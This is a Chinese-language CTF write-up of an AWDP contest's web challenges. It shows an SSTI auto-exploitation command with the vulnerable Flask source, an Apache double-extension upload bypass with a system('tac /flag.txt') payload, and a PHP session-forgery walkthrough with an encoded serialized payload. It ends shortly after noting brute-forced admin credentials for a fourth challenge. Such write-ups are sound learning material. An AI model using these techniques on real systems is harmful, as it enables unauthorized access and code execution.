终于迎来了我的第一百篇文章。
这次决赛赛制是AWDP。Break+Fix,其实就是CTF+Fix,Fix规则有点难崩。Break和Fix题目是一样的。
总结一下:败北,还是太菜了得继续修炼一下。
一、Break


ezSSTI
看到是SSTI,焚靖直接一把梭了。
python -m fenjing crack --method GET --inputs name --url 'http://10.1.110.2:20000/'
瞎了,执行ls /时候flag文件在命令旁边没看见,find命令找了好久呜呜呜。
痛失一血,只有二血。。。。

源码如下:
from flask import Flask,request
from jinja2 import Template
import re

app = Flask(__name__)

@app.route("/")
def index():
    name = request.args.get('name','CTFer<!--?name=CTFer')
    if not re.findall(r"'|_|\\x|\\u|{

    {|\+|attr|\.| |class|init|globals|popen|system|env|exec|shell_exec|flag|passthru|proc_popen",name):
        t = Template("hello "+name)
        return t.render()
    else:
        t = Template("Hacker!!!")
        return t.render()

if __name__ == "__main__":
    app.run(host="0.0.0.0",port=5000)
easyupload
题目描述:小明同学学会了用apache搭建网站,你能帮助他找到存在的安全问题么?
开题是一个非常猛男的网页,需要登录。


本来想爆破的,看了一下源码,发现账号密码就在源码里面。
登录后是一个文件上传的界面。
题目提到了Apache,那么我们首先想到的就是Apache解析漏洞啦。

上传文件名为shell.php.txt,检查时候php拿到的是.txt后缀,解析时候Apache把文件当成是.php后缀。


访问上传文件的链接在源码里面。

payload:
1=system('tac /flag.txt');
BabyMemo
这题的话知识点就是php的session。主要考察的是代码逻辑漏洞,题目源码中本来用于过滤非法字符串../的功能经过一系列操作之后可以用于伪造session文件。
注,自己部署的话记得在index.php中加一句session_start();
memo翻译过来是备忘录。
源码见fix。
主要是memo.php中的这两段代码。

1、给我们定义任意后缀的权力,但是过滤了../。

然后把文件写入/tmp目录(也是存放session文件的目录),文件名是用户名_随机数.后缀。下图是比赛时的一张截图。

这里先放一部分思路,就是我们自定义后缀名为./时候,文件名是用户名_随机数../,经过过滤替换后变成用户名_随机数。
php的session是存放在文件中的 默认位置是/tmp/sess_PHPSESSID。如果用户名是sess,PHPSESSID设置成随机数,那么文件名就是sess_PHPSESSID。我们写入的文件就代替了原先的session文件成为程序现在的session文件。
2、如果$_SESSION['admin'] === true,那就给我们flag。

总结一下思路就是伪造session文件使$_SESSION['admin'] === true
当时题目用的session处理器就是默认的php处理器。session文件的内容和下图相似:


我们伪造的文件内容应该是admin|b:1;username|s:4:"sess";memos|a:2:{i:0;s:3:"aaa";i:1;s:3:"aaa";}
因为自定义后缀的话,写入文件的内容是经过一次rot13编码的,所以我们写入的应该是rot13解码后的内容nqzva|o:1;hfreanzr|f:4:"frff";zrzbf|n:2:{v:0;f:3:"nnn";v:1;f:3:"nnn";}


点击下载,抓包。然后我们自定义后缀,写入、下载文件。
用户名:sess
POST:compression=./&backup=1
文件被写入到了/tmp/sess_41983787c3a288d9


此时随机数是41983787c3a288d9,如果我们把它设置成PHPSESSID,那就导致刚刚我们写入的文件变成了session文件了,文件内容admin|b:1导致我们可以满足$_SESSION['admin'] === true,直接获得了flag。
fuzee_rce
爆破得出账号admin,密码admin123

登录后自动跳转到/goods.php路由,看不见源码,啥都看不见。
